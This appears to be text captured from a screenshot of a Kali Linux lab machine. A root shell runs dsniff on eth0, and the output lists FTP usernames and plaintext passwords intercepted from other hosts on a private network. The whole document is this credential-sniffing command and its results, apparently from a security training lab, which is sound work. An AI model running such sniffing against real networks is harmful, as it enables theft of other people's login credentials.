 Kali-2000
[Shell No. 1]
Shell No. 1
[*eth0]
07:33 AM
Shell No. 1
Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/30/20 07:25:46 tcp 192.168.180.166.49698 → 192.168.180.167.21 (ftp)
USER harry
PASS 1234@abcd
-----------------
08/30/20 07:32:19 tcp 192.168.180.166.49700 → 192.168.180.156.21 (ftp)
USER bee
PASS bug
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.